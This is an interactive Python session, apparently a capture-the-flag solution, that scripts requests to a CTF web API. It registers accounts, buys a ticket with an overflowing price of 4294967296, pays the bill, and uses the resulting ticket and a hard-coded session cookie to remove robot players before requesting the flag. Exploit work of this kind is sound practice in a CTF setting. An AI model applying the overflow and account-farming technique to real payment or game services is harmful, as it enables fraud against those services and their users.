 >>> import requests
>>> import json
>>> register = "http://117.51.147.155:5050/ctf/api/register?name=MiracleYTTE{}&password=12345678"
>>> login = "http://117.51.147.155:5050/ctf/api/login?name=MiracleYTTE{}&password=12345678"
>>> buy_ticket = "http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296"
>>> pay_ticket = "http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id={}"
>>> get_flag = "http://117.51.147.155:5050/ctf/api/get_flag"
>>> rm_root = "http://117.51.147.155:5050/ctf/api/remove_robot"
>>> s = requests.Session()
>>> i = 7
>>> r = s.get(url=register.format(i)) #注册
>>> json.loads(r.text)
{'code': 200, 'data': [{'account': 100, 'user_name': 'MiracleYTTE7'}], 'msg': '用户注册成功'}
>>> r = s.get(buy_ticket) #买票
>>> json.loads(r.text)
{'code': 200, 'data': [{'bill_id': '962aceca-1c24-4365-962d-ef64bd63393e', 'ticket_price': 4294967296, 'user_name'
: 'MiracleYTTE7'}], 'msg': '购买门票成功'}
>>> bill_id = json.loads(r.text)['data'][0]['bill_id']
>>> r = s.get(pay_ticket.format(bill_id))
>>> json.loads(r.text)
{'code': 200, 'data': [{'your_id': 74, 'your_ticket': '99d9d771cd8ba19fb6ec715916367579'}], 'msg': '交易成功'}
>>> your_id = json.loads(r.text)['data'][0]['your_id']
>>> your_ticket = json.loads(r.text)['data'][0]['your_ticket']
>>> cookie = {"Cookie": "user_name=zgzz; REVEL_SESSION=3518e186914b47af649006091b169f00"}
>>> param = {"id":your_id,"ticket":your_ticket}
>>> r= requests.get(url=rm_root,params=param,headers=cookie)
>>> json.loads(r.text)
{'code': 200, 'data': [], 'msg': '移除一个机器人玩家'}
>>> flag = requests.get(get_flag,headers=cookie)
>>> json.loads(flag.text)
{'code': 200, 'data': [100], 'msg': '还有剩余的机器人未淘汰'}
>>>